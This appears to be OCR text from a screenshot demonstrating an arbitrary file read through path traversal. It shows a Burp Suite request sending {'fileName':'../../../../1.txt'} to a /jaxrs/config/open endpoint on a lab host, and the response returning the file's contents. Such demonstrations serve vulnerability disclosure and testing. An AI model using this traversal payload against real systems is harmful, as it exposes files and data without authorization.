 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
因为项目在D盘，所以由D盘根目录的文件演示
移动设
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE FastJsonScan ShiroScan AES K
10 × 11 × 12 × ...
Go Cancel < ▼ > ▼
Target: http://172.20.10.1
Request
Raw Params Headers Hex
POS /jaxrs/config/open HTTP/1.1
Host: 172.20.10.14:20030
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/json,*/*
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/json; charset=utf-8
Content-Length: 32
Origin: http://172.20.10.14
Connection: close
Referer: http://172.20.10.14/
Cookie: x-token=PfyuxmzglzqZ2iXPyFtlb_8y3z9h5pkc50QnO7mEHhA
{"fileName":"../../../../1.txt"}
Response
Raw Headers Hex MarkInfo
HTTP/1.1 200 OK
Connection: close
Access-Control-Allow-Origin: http://172.20.10.14
Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE, HEAD, TRAC
Access-Control-Allow-Headers: x-requested-with, x-request, c-token, Content-Ty
Content-Length, x-cipher, x-client, x-debugger, Authorization, P-User-Id, P-Reques
P-Page-Id, x-token
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: c-token, x-token
Access-Control-Max-Age: 86400
Set-Cookie: x-token=PfyuxmzglzqZ2iXPyFtlb9Bwz0FnFJ6l50QnO7mEHhA; path=/;
domain=172.20.10.14
x-token: PfyuxmzglzqZ2iXPyFtlb9Bwz0FnFJ6l50QnO7mEHhA
ETag: "4294745978"
Content-Type: application/json;charset=utf-8
Content-Length: 313
{
"type": "success",
"data": {
"time": "2021-11-01 14:56:48",
"status": "success",
"fileContent": "因为项目在D盘，所以由D盘根目录的文件演示",
"isSample": false
},
"message": "",
"date": "2021-11-01 14:56:48",
"spent": 0,
"size": -1,
"count": 0,
"position": 0
文档
下载
音乐
桌面
Windows (C:)
Data (D:)
迅雷云盘
1.exe
1.jpg
1.txt
2.txt
6weishu.txt
a.xml
frida.zip